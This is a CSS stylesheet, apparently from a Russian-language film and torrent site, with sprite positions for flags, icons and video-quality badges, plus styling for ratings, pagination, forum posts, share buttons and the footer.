.cn-ba{ background-position: 0px -175px} .cn-bb{ background-position: -20px -175px} .cn-bd{ background-position: -40px -175px} .cn-be{ background-position: -60px -175px} .cn-bf{ background-position: -80px -175px} .cn-bg{ background-position: -100px -175px} .cn-bh{ background-position: -120px -175px} .cn-bi{ background-position: -140px -175px} .cn-bj{ background-position: -160px -175px} .cn-bm{ background-position: -180px -175px} .cn-bn{ background-position: -200px -175px} .cn-bo{ background-position: -220px -175px} .cn-br{ background-position: -240px -175px} .cn-bs{ background-position: -260px -175px} .cn-bt{ background-position: -280px -175px} .cn-bv{ background-position: -300px -175px}
.cn-bw{ background-position: 0px -190px} .cn-by{ background-position: -20px -190px} .cn-bz{ background-position: -40px -190px} .cn-ca{ background-position: -60px -190px} .cn-catalonia{ background-position: -80px -190px} .cn-cc{ background-position: -100px -190px} .cn-cd{ background-position: -120px -190px} .cn-cf{ background-position: -140px -190px} .cn-cg{ background-position: -160px -190px} .cn-ch{ background-position: -180px -190px} .cn-ci{ background-position: -200px -190px} .cn-ck{ background-position: -220px -190px} .cn-cl{ background-position: -240px -190px} .cn-cm{ background-position: -260px -190px} .cn-cn{ background-position: -280px -190px} .cn-co{ background-position: -300px -190px}
.cn-cr{ background-position: 0px -205px} .cn-cs{ background-position: -20px -205px} .cn-cu{ background-position: -40px -205px} .cn-cv{ background-position: -60px -205px} .cn-cx{ background-position: -80px -205px} .cn-cy{ background-position: -100px -205px} .cn-cz{ background-position: -120px -205px} .cn-de{ background-position: -140px -205px} .cn-dj{ background-position: -160px -205px} .cn-dk{ background-position: -180px -205px} .cn-dm{ background-position: -200px -205px} .cn-do{ background-position: -220px -205px} .cn-dz{ background-position: -240px -205px} .cn-ec{ background-position: -260px -205px} .cn-ee{ background-position: -280px -205px} .cn-eg{ background-position: -300px -205px}
.cn-eh{ background-position: 0px -220px} .cn-england{ background-position: -20px -220px} .cn-er{ background-position: -40px -220px} .cn-es{ background-position: -60px -220px} .cn-et{ background-position: -80px -220px} .cn-europeanunion{ background-position: -100px -220px} .cn-fam{ background-position: -120px -220px} .cn-fi{ background-position: -140px -220px} .cn-fj{ background-position: -160px -220px} .cn-fk{ background-position: -180px -220px} .cn-fm{ background-position: -200px -220px} .cn-fo{ background-position: -220px -220px} .cn-fr{ background-position: -240px -220px} .cn-ga{ background-position: -260px -220px} .cn-gb{ background-position: -280px -220px} .cn-gd{ background-position: -300px -220px}
.cn-ge{ background-position: 0px -235px} .cn-gf{ background-position: -20px -235px} .cn-gh{ background-position: -40px -235px} .cn-gi{ background-position: -60px -235px} .cn-gl{ background-position: -80px -235px} .cn-gm{ background-position: -100px -235px} .cn-gn{ background-position: -120px -235px} .cn-gp{ background-position: -140px -235px} .cn-gq{ background-position: -160px -235px} .cn-gr{ background-position: -180px -235px} .cn-gs{ background-position: -200px -235px} .cn-gt{ background-position: -220px -235px} .cn-gu{ background-position: -240px -235px} .cn-gw{ background-position: -260px -235px} .cn-gy{ background-position: -280px -235px} .cn-hk{ background-position: -300px -235px}
.cn-hm{ background-position: 0px -250px} .cn-hn{ background-position: -20px -250px} .cn-hr{ background-position: -40px -250px} .cn-ht{ background-position: -60px -250px} .cn-hu{ background-position: -80px -250px} .cn-id{ background-position: -100px -250px} .cn-ie{ background-position: -120px -250px} .cn-il{ background-position: -140px -250px} .cn-in{ background-position: -160px -250px} .cn-io{ background-position: -180px -250px} .cn-iq{ background-position: -200px -250px} .cn-ir{ background-position: -220px -250px} .cn-is{ background-position: -240px -250px} .cn-it{ background-position: -260px -250px} .cn-jm{ background-position: -280px -250px} .cn-jo{ background-position: -300px -250px}
.cn-jp{ background-position: 0px -265px} .cn-ke{ background-position: -20px -265px} .cn-kg{ background-position: -40px -265px} .cn-kh{ background-position: -60px -265px} .cn-ki{ background-position: -80px -265px} .cn-km{ background-position: -100px -265px} .cn-kn{ background-position: -120px -265px} .cn-kp{ background-position: -140px -265px} .cn-kr{ background-position: -160px -265px} .cn-kw{ background-position: -180px -265px} .cn-ky{ background-position: -200px -265px} .cn-kz{ background-position: -220px -265px} .cn-la{ background-position: -240px -265px} .cn-lb{ background-position: -260px -265px} .cn-lc{ background-position: -280px -265px} .cn-li{ background-position: -300px -265px}
.cn-lk{ background-position: 0px -280px} .cn-lr{ background-position: -20px -280px} .cn-ls{ background-position: -40px -280px} .cn-lt{ background-position: -60px -280px} .cn-lu{ background-position: -80px -280px} .cn-lv{ background-position: -100px -280px} .cn-ly{ background-position: -120px -280px} .cn-ma{ background-position: -140px -280px} .cn-mc{ background-position: -160px -280px} .cn-md{ background-position: -180px -280px} .cn-me{ background-position: -200px -280px} .cn-mg{ background-position: -220px -280px} .cn-mh{ background-position: -240px -280px} .cn-mk{ background-position: -260px -280px} .cn-ml{ background-position: -280px -280px} .cn-mm{ background-position: -300px -280px}
.cn-mn{ background-position: 0px -295px} .cn-mo{ background-position: -20px -295px} .cn-mp{ background-position: -40px -295px} .cn-mq{ background-position: -60px -295px} .cn-mr{ background-position: -80px -295px} .cn-ms{ background-position: -100px -295px} .cn-mt{ background-position: -120px -295px} .cn-mu{ background-position: -140px -295px} .cn-mv{ background-position: -160px -295px} .cn-mw{ background-position: -180px -295px} .cn-mx{ background-position: -200px -295px} .cn-my{ background-position: -220px -295px} .cn-mz{ background-position: -240px -295px} .cn-na{ background-position: -260px -295px} .cn-nc{ background-position: -280px -295px} .cn-ne{ background-position: -300px -295px}
.cn-nf{ background-position: 0px -310px} .cn-ng{ background-position: -20px -310px} .cn-ni{ background-position: -40px -310px} .cn-nl{ background-position: -60px -310px} .cn-no{ background-position: -80px -310px} .cn-np{ background-position: -100px -310px} .cn-nr{ background-position: -120px -310px} .cn-nu{ background-position: -140px -310px} .cn-nz{ background-position: -160px -310px} .cn-om{ background-position: -180px -310px} .cn-pa{ background-position: -200px -310px} .cn-pe{ background-position: -220px -310px} .cn-pf{ background-position: -240px -310px} .cn-pg{ background-position: -260px -310px} .cn-ph{ background-position: -280px -310px} .cn-pk{ background-position: -300px -310px}
.cn-pl{ background-position: 0px -325px} .cn-pm{ background-position: -20px -325px} .cn-pn{ background-position: -40px -325px} .cn-pr{ background-position: -60px -325px} .cn-ps{ background-position: -80px -325px} .cn-pt{ background-position: -100px -325px} .cn-pw{ background-position: -120px -325px} .cn-py{ background-position: -140px -325px} .cn-qa{ background-position: -160px -325px} .cn-re{ background-position: -180px -325px} .cn-ro{ background-position: -200px -325px} .cn-rs{ background-position: -220px -325px} .cn-ru{ background-position: -240px -325px} .cn-rw{ background-position: -260px -325px} .cn-sa{ background-position: -280px -325px} .cn-sb{ background-position: -300px -325px}
.cn-sc{ background-position: 0px -340px} .cn-scotland{ background-position: -20px -340px} .cn-sd{ background-position: -40px -340px} .cn-se{ background-position: -60px -340px} .cn-sg{ background-position: -80px -340px} .cn-sh{ background-position: -100px -340px} .cn-si{ background-position: -120px -340px} .cn-sj{ background-position: -140px -340px} .cn-sk{ background-position: -160px -340px} .cn-sl{ background-position: -180px -340px} .cn-sm{ background-position: -200px -340px} .cn-sn{ background-position: -220px -340px} .cn-so{ background-position: -240px -340px} .cn-sr{ background-position: -260px -340px} .cn-st{ background-position: -280px -340px} .cn-su{ background-position: -300px -340px}
.cn-sv{ background-position: 0px -355px} .cn-sy{ background-position: -20px -355px} .cn-sz{ background-position: -40px -355px} .cn-tc{ background-position: -60px -355px} .cn-td{ background-position: -80px -355px} .cn-tf{ background-position: -100px -355px} .cn-tg{ background-position: -120px -355px} .cn-th{ background-position: -140px -355px} .cn-tj{ background-position: -160px -355px} .cn-tk{ background-position: -180px -355px} .cn-tl{ background-position: -200px -355px} .cn-tm{ background-position: -220px -355px} .cn-tn{ background-position: -240px -355px} .cn-to{ background-position: -260px -355px} .cn-tr{ background-position: -280px -355px} .cn-tt{ background-position: -300px -355px}
.cn-tv{ background-position: 0px -370px} .cn-tw{ background-position: -20px -370px} .cn-tz{ background-position: -40px -370px} .cn-ua{ background-position: -60px -370px} .cn-ug{ background-position: -80px -370px} .cn-um{ background-position: -100px -370px} .cn-us{ background-position: -120px -370px} .cn-uy{ background-position: -140px -370px} .cn-uz{ background-position: -160px -370px} .cn-va{ background-position: -180px -370px} .cn-vc{ background-position: -200px -370px} .cn-ve{ background-position: -220px -370px} .cn-vg{ background-position: -240px -370px} .cn-vi{ background-position: -260px -370px} .cn-vn{ background-position: -280px -370px} .cn-vu{ background-position: -300px -370px}
.cn-wales{ background-position: 0px -385px} .cn-wf{ background-position: -20px -385px} .cn-ws{ background-position: -40px -385px} .cn-ye{ background-position: -60px -385px} .cn-yt{ background-position: -80px -385px} .cn-za{ background-position: -100px -385px} .cn-zm{ background-position: -120px -385px} .cn-zw{ background-position: -140px -385px}
.cn-im{ background-position: -200px -385px}

/*nav*/
.nav-add{ background-position: 0px -400px} .nav-arrow_branch{ background-position: -20px -400px} .nav-arrow_divide{ background-position: -40px -400px} .nav-arrow_merge{ background-position: -60px -400px}
.nav-arrow_refresh, .captcha_refresh{ background-position: -80px -400px} .nav-arrow_refresh_small{ background-position: -100px -400px} .nav-arrow_switch{ background-position: -120px -400px} .nav-arrow_undo{ background-position: -140px -400px} .nav-attach{ background-position: -160px -400px} .nav-bell{ background-position: -180px -400px} .nav-code_save{ background-position: -200px -400px} .nav-comment{ background-position: -220px -400px} .nav-cross{ background-position: -240px -400px} .nav-delete{ background-position: -260px -400px} .nav-detach{ background-position: -280px -400px} .nav-drink{ background-position: -300px -400px}
.nav-drink_empty{ background-position: 0px -420px} .nav-email{ background-position: -20px -420px} .nav-email_edit{ background-position: -40px -420px} .nav-email_error{ background-position: -60px -420px} .nav-exclamation{ background-position: -80px -420px}

.nav-eye, .wishlist-on{ background-position: -100px -420px} .nav-eye-off, .wishlist-off{ background-position: -61px -490px}
.nav-thumb_up, .recommend-on{ background-position: -200px -440px} .nav-thumb_down1, .recommend-off{ background-position: -180px -440px}
.nav-tick, .viewed-on{ background-position: -220px -440px} .nav-tick-off, .viewed-off{ background-position: -98px -490px}
.notcare-on{ background-position: -260px -400px} .notcare-off{ background-position: -260px -400px; opacity: 0.4}


.nav-lightbulb, .favorite-on{ background-position: -160px -420px} .nav-lightbulb-off, .favorite-off{ background-position: -180px -420px}

.nav-fav{ background-position: -120px -420px} .nav-icon_reviews2{ background-position: -140px -420px}

.save-on{ background-position: -116px -490px}
.save-off{ background-position: -116px -490px; opacity: 0.3}
.collection-on{ background-position: -154px -490px}
.collection-off{ background-position: -172px -490px}


.friends-off{ background-position: -220px -383px}
.friends-in { background-position: -240px -383px}
.friends-out{ background-position: -260px -383px}
.friends-on { background-position: -280px -383px}

.ignore-off{ background-position: -80px -440px; opacity: 0.3}
.ignore-on { background-position: -80px -440px}

.email-off{ background-position: -20px -420px; opacity: 0.3}
.email-on{ background-position: -20px -420px}

.nav-lock{ background-position: -200px -420px} .nav-lock_delete{ background-position: -220px -420px} .nav-pencil{ background-position: -240px -420px} .nav-picture{ background-position: -260px -420px} .nav-pictures{ background-position: -280px -420px} .nav-picture_error{ background-position: -300px -420px}
.nav-picture_go{ background-position: 0px -440px} .nav-picture_save{ background-position: -20px -440px} .nav-pointer_close{ background-position: -40px -440px} .nav-pointer_open{ background-position: -60px -440px} .nav-status_busy{ background-position: -80px -440px} .nav-status_online{ background-position: -100px -440px} .nav-tag_add{ background-position: -120px -440px} .nav-tag_blue{ background-position: -140px -440px} .nav-thumb_down{ background-position: -160px -440px}


.nav-rating{background-position: -185px -540px; width: 10px;margin-left: 5px}
.nav-rating_big{background-position: -300px -383px}

.nav-note			{background-position: -228px -567px}
.nav-cog			{background-position: -244px -567px}
.nav-magnifier		{background-position: -260px -567px}

.nav-form_edit		{background-position: -228px -583px}
.nav-comments		{background-position: -244px -583px}
.nav-user_comment	{background-position: -260px -583px}



.nav-online{ background-position: -81px -490px}
.nav-tag_blue{
	float:none !important;
}

/* quality */
.qa-BDRip{ background-position: 0px -460px; width:33px} .qa-Blu-Ray{ background-position: -34px -460px; width:35px} .qa-CamRip{ background-position: -70px -460px; width:38px} .qa-DVD5{ background-position: -109px -460px; width:26px} .qa-DVD9{ background-position: -136px -460px; width:26px} .qa-DVDRip{ background-position: -163px -460px; width:33px} .qa-DVDScreener{ background-position: -197px -460px; width:35px}
.qa-HDTV{ background-position: 0px -475px; width:26px} .qa-HDTVRip{ background-position: -27px -475px; width:38px} .qa-TeleCine{ background-position: -67px -475px; width:39px} .qa-TeleSynch{ background-position: -107px -475px; width:45px} .qa-TVRip{ background-position: -153px -475px; width:29px} .qa-VHSRip{ background-position: -183px -475px; width:38px} .qa-WebRip-HD{ background-position: -222px -475px; width:40px}
.qa-WebRip{ background-position: 0px -490px; width:29px} .qa-KPK{ background-position: -30px -490px; width:26px}.qa-DCPrip{ background-position: -148px -586px; width:31px}
/* ic */
.add-blogger, .ic-blogger{ background-position: -320px -310px;border: 0px none!important}

.ic-facebook, .ic-bookmark{ background-position: -320px -342px}
.ic-google{ background-position:  -320px -374px}
.ic-li{ background-position: -320px -406px}
.ic-livejournal{ background-position: -320px -438px}
.ic-mailru{ background-position: -320px -470px}
.ic-ok, .ic-odnoklassniki{ background-position: -320px -502px}
.ic-vk, .ic-vkontakte { background-position: -320px -534px}
.ic-twitter { background-position: -320px -566px}

.ic-google-buzz{ background-position:-228px -534px}
.ic-yandex{ background-position:-196px -534px}



.ic-rss{background-position:0 -670px}
.ic-mtorrent{background-position:-30px -670px}
.ic-mail{background-position:-60px -670px}
.ic-login{background-position:-90px -670px}


/* key */
.gender_0,.gender_1,.gender_2{
	display:inline-block;
	width:11px;
	height:11px;
	line-height:11px;
	overflow:hidden;
	text-indent:-1000px;
}
.gender_0{ background-position: -346px -160px}
.gender_1{ background-position: -346px -180px}
.gender_2{ background-position: -346px -200px}

.key1{ background-position: -346px -220px}
.key2{ background-position: -346px -240px}
.key3{ background-position: -346px -260px}


#leftmenu .block li a{ background-position: -345px -234px}
#leftmenu .block li.last a{ background-position: -345px -256px}
#leftmenu .block li a.li-opt{ background-position: -345px -269px}
#leftmenu .block li a.li-fav{ background-position: -345px -286px}



.footer-menu a{
	margin:0 5px;
	padding: 0 0 0 5px !important;
	background-position: -346px -214px;
}
.footer-menu a.email{
	background-position: -346px -700px;
}






.page-head{
	margin: 0.83em 0 20px 0 !important;
	padding:0.83em !important;
	font-size: 12px;
	text-align:center;
	text-transform:uppercase;
	text-decoration:none;
	font-weight:bold;
	color: white;
	height:auto !important;
	letter-spacing:1px;
}
h1.head a, .page-head a{
	color: white;
	text-decoration:none;
	font-weight:bold;
}
/* paginator */
.paginator {
	margin: 5px;
	padding: 0;
	font-size:12px;
	text-align:center;
}
.paginator li{
	margin: 0 5px;
	padding: 0px;
	display:inline !important;
	color:#f00;
	line-height:20px;
	white-space:nowrap;
}
.paginator li a{
	color:#666;
	cursor:pointer
}
.paginator li a:hover{
	color:#000;
}

.scroll_prev,.scroll_next{
	border: solid 1px red;

}


.paginator .page_prev{ float: left}
.paginator .page_next{ float: right}

.scroll_prev,.scroll_next, .paginator em{
	display:inline-block;
	width:24px;
	height:20px;
	vertical-align:top;
	margin: 0 2px;
}

.paginator em.nav-icon{
	height: 16px;
	width: 16px;
	margin: 2px 8px;
}


.page_input{margin: 0 20px !important}
.page_input input{
	width:30px;
	line-height:14px;
	height: 14px;
	padding: 0;
	margin: 0;
	border: 1px solid #A6C9E2;
}
.page_input .ui-icon { display:inline-block;vertical-align:top;margin: 1}


.page_prev>em{								background-position: -320px -185px}
.scroll_prev, .page_prev>a>em{				background-position: -320px -161px}
.scroll_prev:hover,.page_prev>a:hover>em{	background-position: -320px -209px}
.page_next>em{								background-position: -320px -258px }
.scroll_next, .page_next>a>em {				background-position: -320px -234px}
.scroll_next:hover, .page_next>a:hover>em {	background-position: -320px -282px}


/* main */


.item_main_panel{
	max-width:600px;
	margin:0 auto;
	padding:0;
	text-align: left;
}


.item_main_box{
	float:left;
	height:350px;
	min-width: 152px;
	width: 33%;
	overflow:hidden;
	margin:0;
	padding:0;
}



.item_main{
	margin: 0 auto 0 auto;
}

.item_main_image, .item_main_image a, .item_main_image img,
.top_week, .top_week a, .top_week img {
	display:block;
	width:150px;
	height:230px;
	margin:0;
	padding:0;
	vertical-align: 50%;
	text-align: center;
}

.item_main_image .item_title{
	width: 150px;
	height:230px;
	overflow: hidden;
}




.item_main_image a{
	text-align: center;
	color:#C4C3C3;
	text-decoration: none;
	margin:0;
	padding:0;
}


.item_main h2{
	width:145px;

}



.item_main .date,.item_main .genre{
	padding:0 2px;
	font-size: 12px;
	color:#c4c3c3;
}
.item_main .genre{
	color:#005081;
}
.item_main .date a{
	color:#c4c3c3;
	text-decoration:none
}

.coll_33{
width:33%;
float:left;
}

.info-panel .star-rating:hover, .post-wrap .star-rating:hover, .torrent-info .star-rating:hover, .film-info .star-rating:hover{
	background-color:white;
}

.self-post .star-rating{
	background-color: #DDFFEE !important;
}

.fav_stars .star-rating:hover{
		background-color:white !important;
}

.star-rating{
	position: relative;
	width: 125px; /* Ширина всего рейтинга*/
	height: 25px;
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0;
	background-position: -20px -520px;	/* Фоном будет являться "пустая" звездочка */
}

.star-rating li{
	display: inline;	/* Элементы списка пойдут друг за другом. */
	padding: 0 !important; /* fix для менюшек */
}

.star-rating a,
.star-rating .current-rating{
	position: absolute;
	top: 0;
	left: 0;
	text-indent: +1000px;	/* Уберем текст за пределы видимости */
	height: 25px;
	line-height: 25px;
	outline: none;
	overflow: hidden;
	border: none;
}
.star-rating a{
	background-position: -20px -700px;	/* При наведении мышки и т.д. фоном будет нижняя часть картинки, а именно "подсвеченная" звездочка */
}
.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus{
	background-position: -20px -570px;	/* При наведении мышки и т.д. фоном будет нижняя часть картинки, а именно "подсвеченная" звездочка */
}

/* Зададим стили для каждой звездочки */
.star-rating a.star-1{width: 10%;z-index: 11}
.star-rating a.star-2{width: 20%;z-index: 10}
.star-rating a.star-3{width: 30%;z-index: 9}
.star-rating a.star-4{width: 40%;z-index: 8}
.star-rating a.star-5{width: 50%;z-index: 7}
.star-rating a.star-6{width: 60%;z-index: 6}
.star-rating a.star-7{width: 70%;z-index: 5}
.star-rating a.star-8{width: 80%;z-index: 4}
.star-rating a.star-9{width: 90%;z-index: 3}
.star-rating a.star-10{width:100%;z-index:2}

/* Текущий рейтинг выше всех и имеет в качестве фона "нормальную" звездочку */
.star-rating .current-rating{
	z-index: 1;
	background-position: -20px -545px;
}
/* CSS для код для рейтинга, который расположен в тексте */
.inline-rating{
	display: -moz-inline-box;	/* Для поддержки кроссбраузерности */
	display: inline-block;
	vertical-align: middle;
}
.inline-rating:hover{
	background-color: #FFFFFF;
}

/* CSS для код для маленького рейтинга */
.small-star{
	background-position: -145px -520px;	/* Фоном будет являться "пустая" звездочка */
	width:50px;
	height:10px;
}

.small-star a:hover,
.small-star a:active,
.small-star a:focus{
	background-position: -145px -540px;
	line-height: 10px;
	height: 10px;
}
.small-star .current-rating{
	z-index: 1;
	background-position: -145px -530px;
}



.user_menu1{
	float: right;

}

/* список фильмов */
.list{
	width:100%
}
span.header{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}

.list td,.list th{
	padding: 0 0 0.83em 0;
}

.list tbody tr{
	vertical-align:top;
}

.list th,.list th a, h1 {
	margin: 1em 0;
	text-align:left;
	color:#025080;
	font-weight:normal;
	text-decoration:none;
	font-size: 1.5em;
	padding: 0.2em 0.5em;
}



.list p{
	padding: 5px 0
}
.ad, .ad_block{
	text-align:center;
}

.bottom{
	vertical-align: bottom;
}
.float_right{
	float: right;
	text-align: right;
}
.float_right span{
	padding: 0px 0 8px 0;
}

.float_left{
	float: left;
	text-align: left;
}

.margin{margin:10px}
.margin_l,	.margin_lb,	.margin_lt{margin-left:10px}
.margin_r,	.margin_rb,	.margin_rt{margin-right:10px}
			.margin_lb,	.margin_rb{margin-bottom:10px}
.margin_t,	.margin_lt,	.margin_rt{margin-top:10px}

.margin_b {margin-bottom:25px}
.margin_b1 {margin-bottom:10px}


.spoiler-wrap{ border: 1px solid #D7D7D7}
.smilies-wrap{ background-color:#EEEEEE; border:1px solid #3C78B5}


.spoiler-title,.spoiler-init{margin: 1px; font-weight:bold; font-size:13px; background-color:#fff}
.spoiler-text{padding: 1px; border-top: 2px solid #D7D7D7; background-color: whiteSmoke}

.genre-title em, .spoiler-title em, .spoiler-init em, .review-title em{margin: 2px 5px 2px 2px; background-position: -60px -440px; float:right;width:13px;height:13px}
.spoiler .genre-title em, .spoiler .spoiler-title em, .spoiler  .spoiler-init em, .review-spoiler .review-title em{background-position: -40px -440px}

.genre-wrap{
	margin:2px 0;
	border-bottom:
	1px dotted #D7D7D7;
}
.spoiler .spoiler-text, .spoiler .genre-text{display:none}

.buttonpane{
	margin:10px;
/*	float:right; */
}

.field-wrapper{
/*	clear:both;		*/
	padding: 5px 0;
	margin: 0 5px;
	border-bottom: 1px solid #a6c9e2;
}

.field-wrapper label{
	/* float:left; */
	display:inline-block;
	width:179px;
	margin:2px;
	padding:4px 0;
	text-align:right;
}
.field-wrapper .helptext{
/*	clear: left;	*/

	display:block;
	margin:5px;

	margin-left:180px;
	text-align:left;
	font-size: 11px;
}
.field-wrapper input{
	height:14;
	padding:2px;
	font-size: 11px;
}

.required{
	/* float: left; */
}

.field-wrapper ul{
	margin: 0 0 0 190px;
	padding: 0;
	list-style: none;
}
.field-wrapper li label{
	margin: 0;
	padding: 0;
}

.field-wrapper li label{
	float: none;
	width:auto;
	margin:2px;
	padding:4px 0;
	text-align:left;
}


.widget-header {
	font-family: Arial;
	font-size: 12px;
	font-weight: bold;
	min-height: 17px;
	text-align: center;
	line-height: 14px;
	margin: 0px;
	padding-bottom: 3px;
	padding-left: 11px;
	padding-right: 11px;
	padding-top: 5px;
	border: 0px !important;
}

.widget-footer{
	font-size: 11px;
	font-weight: bold;
	height: 17px;
	line-height: 14px;
	margin: 0px;
	padding-bottom: 3px;
	padding-left: 11px;
	padding-right: 11px;
	padding-top: 5px;
	border: 0px !important;
}

.border-top{ border-top: 1px solid #a6c9e2; margin: 10px 0}
.border-top:first-child{ border-top: 0px solid #ffffff}
.border-bottom{ border-bottom: 1px solid #a6c9e2; margin: 10px}
.border-bottom:last-child{ border-bottom: 0px solid #ffffff}




.post-profile{float:left;width:110px;text-align:center}
.post-nav{float:right}
.post-info {margin-left:110px; margin-top:0.83em}
.post-text{ font-size:13px; margin:5px 0 0.83em 115px; min-height:40px;vertical-align: baseline}
.user-post-text{ font-size:13px; margin:5px; vertical-align: baseline}

#post_list_wrapper .post-text{ min-height:140px}
.post-text img{vertical-align: baseline}
.post-text::selection, .post-text ::selection {color: #ff0; background:  #555}
.post-sign{ margin-left:110px;vertical-align:bottom;padding-top:20px;color: #999}


.friends-post, .friends-post .user_controll {background:#FFFFDD}
.ignore-post .post-text, .ignore-post .post_date, .ignore-post .avatar, .ignore-post .avatar-info{ opacity: 0.3}
.ignore-post  .post-sign{display: none}

.self-post, .self-post .user_controll {background:#DDFFEE !important}




.post-text{overflow:visible}
.personalText{width: 100px; overflow:hidden}

.trailer-nav{float:right}
.post-is-spoiler,.comment-karma, .review-karma, .review-is-spoiler{float:right; border: 1px solid #D7D7D7; padding:5px; margin:5px;background: #FFFFFF; border-radius: 5px}


.spoiler-count, .post-status{float:right; color:#DD0000; font-size:larger; padding:5px; margin:5px;}
.spoiler-box{float:right;}
.spoiler-count {display: none}
.post-mark{background:#FFE3E3}


.comment-karma a{text-decoration: none;}

.float-title {clear:none; float:right; width:470px;  padding: 0}



.review-spoiler .review-text{display:none}
.review-hide-spoiler .review-is-spoiler{display:none}
.review-alert{display:block; color:#EE0000; font-size: 14px}
.review-hide-spoiler{border-width: 2px}
.review-not-allowed-wrap{border: double #f00 4px}
.review-not-allowed{color: #f00; font-size: 20px; text-align: center}
.review_moderator{margin: 0 0 1.25em 0; padding: 0.83em;border-bottom:1px solid #DDD}
.review_messages{margin: 0;padding-left: 30px}

.karma-0{background:transparent}
.karma-1{background:#DAF1DB !important}
.karma-2{background:#FFE3E3 !important}


.addthis_toolbox1 {
	padding: 0px;
	z-index: 10;
	margin: 0 -5px -20px  -10px;
	min-height: 36px;
/*
	transform: scale(0.63);
	width: 160%;
	margin-left: -30%;
	margin-top: -30%
*/
}
.addthis_toolbox1 em.ic-icon {
	display: inline-block;
	transform: scale(0.63);
	position: relative;
	top:-6px;
	left:-6px;
	margin-right: -15px !important;;
}



.addthis_toolbox1 .ic-icon {
	opacity: 1;
	margin: 0 !important;
	padding: 0 !important;
}

.addthis, .addthis:hover,.addthis:link {
	display: inline-block;
	padding: 0 !important;;
	margin:1px 1px !important;
	border-radius:6px;
	height: 20px;
	min-width: 20px;
	font-size:12px;
	text-decoration:none;
	background-color: white;
	color: white;
}
.addthis i {
	font-style:normal;
	display: inline-block;
	padding: 0 3px 0 5px !important;
	position: relative;
	top:-17px;
}

.blogger-submit{
	display: none;
}


.addthis.add-facebook{ background-color: #4c67a0;}
.addthis.add-vk{ background-color: #6888a4;}
.addthis.add-ok{ background-color: #f79434;}
.add-vk .ic-icon, .add-ok .ic-icon, .add-facebook .ic-icon{ width: 28px;margin-right: 4px !important;}


.addthis_code1 {
	position: relative;
	height: 0px;
	width: 0px;
	overflow: visible;
}
#addthis_code_wrap {
	position: absolute;
	margin-top:-15px;
	margin-left:300px;
	width:300px;
	z-index: 10;
	border-radius:4px;
	left:0;
	padding: 1px 3px;
	border: 2px solid rgba(166, 201, 226,0.5);
	background: white;
	z-index: 10;
}



.addthis_toolbox {
	position:fixed;
	top: calc((100% - 250px) / 2);
	width:33px;
	border-radius:4px;
	left:0;
	padding: 1px 3px;
	border: 1px solid rgba(166, 201, 226,0.5);
	background: rgba(255,255,255,0.5);
	z-index: 10;
	height: 250px;
}


.addthis_toolbox noindex{
	width:1px;
	height: 20px;
	overflow: visible;
	display: block;
}


.addthis_code{
	background: rgba(255,255,255,0.5);
	z-index: 10;
}

.ic-icon {cursor:pointer; height:32px; width:32px; display:block; margin: 3px 3px 3px 0; padding:0;border-radius:5px;}
.ic-mail,.ic-login,.ic-mtorrent,.ic-rss{
	height:30px;
	width:30px;
	text-indent:0;
	float: right;
	margin: 0px 0px 0px 10px;
	opacity: 1;
}

.ic-mail{
	padding-top: 20px;
	overflow: visible;
}
.ic-mail b{
	margin-right: -5px;
	padding: 1px 5px;
	color: red;
	background: black;
	border-radius: 100%;
}

img.ic-login {border-radius:6px}

.orange_search  .ic-login {
	float:none;
	margin: -5px 10px;
	padding: 0;
}


.info_toolbox {
	left:50%;
	top:225px;
	position:fixed;
	font-size: 12px !important;

}
/*
.info_toolbox p{
	color: #000000;
}
*/
.addthis_code {position:fixed; top:30%; left:40px; width:0px; height:0px; overflow:show}
.addthis_code #addthis_code_box {border:1px solid #DDD; background:#eee; border-bottom-left-radius:4px 4px; border-bottom-right-radius:4px 4px; border-top-left-radius:4px 4px; border-top-right-radius:4px 4px; padding:5px 5px; width:300px; background:#eee; display:block;z-index:10;}
.cb_result_show{width:300px; background:#fff}

.cb_links {float:left; font-size:11px; list-style-type:none; padding:8px 0px; width:113px}

.width600px{
	width:600px!important;
}
.width100pct{
	width:100%;
}


.slideshow>img{
	background:transparent url(./images/indicator.gif) center center no-repeat;
	border:0px solid #fff;
}

.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: -webkit-zoom-in}
.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: -moz-zoom-in}
.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: zoom-in}

.nominee-winner a.image_file img{ cursor: pointer! important}

.markItUp {
	width:100% !important;
	margin:0 !important;
}

.my-state-default { border: 1px solid #d7d7d7; background: #FFFFFF; font-weight: normal}
.film-download, .gren_search .ui-button-text{ color: #FFFFFF}

.counter{
	display:inline;
	margin: 0 !important;
	padding: 0 !important;
}
.cyberhead{
vertical-align:middle !important;
}
.cyberhead_text,.cyberhead_text a,.cyberhead_text a:hover  {
	color:#5D7A80;
	font-size:0.83em;
	font-weight:normal;
	text-decoration:none;
}
.cyberhead_url , .cyberhead_url a {
	color:#777560;
	font-weight:normal;
	text-decoration:none;
}
.cyberhead_url a:hover  {
	text-decoration:underline;
}


#tooltip {
	position: absolute;
	z-index: 3000;
	width:250px;
	border: 1px solid #269;
	background-color: #48b;
	padding: 0;
	opacity: 0.85;
	color:#fff;
	border-radius:5px;
}
#tooltip h3 {
	background-color: #269;
	padding-left:5px;
	font-weight:bold;
	font-size:1.4em;
	margin:0;
}
#tooltip div {
	padding-left:5px;
	padding-right:5px;
}
.loading {
	background-image:url(../images/indicator.gif);
	background-position:0 50% !important;
	background-repeat:no-repeat !important;
	padding-left:12px !important;
}
.loading1 {
	background-color:transparent;
	background-image:url(../images/indicator.gif) !important;
	background-position:100% 0 !important;
	background-repeat:no-repeat !important;
}

/* footer */
#footer .wrap{
	padding: 25px 0 0 20px;
}


.foot-logo, .foot-logo a, .bottom-logo, .bottom-logo a{
	text-indent: -600px;
	display:block;
	float:left;
	height:50px;
	width:170px;
	overflow:hidden;
}

.counters{
	float: left;
	margin: 12px 0 0 0;
	height:31px;
}

.counters .counters{
	margin:0;
}

.counters .ad{
	float: right;
}

.footer-menu{
	height:20px;
	width:600px;

	margin-top:20px!important;
	float:left;
}
.footer-menu a{
	color: #fff;
	text-decoration:none;
}



#download_box {
	border-radius: 0.83em 0.83em;
}


/* Заголовок торрентов - удалить попосже*/
.upload {
	width:100%;
	border-bottom:1px solid #a6a6a6;
	border-collapse: collapse;
}

.upload tr.header, .upload tr.header th{
	padding:0;
	margin:0;
	height:47px;
	line-height:20px;
	overflow:hidden;
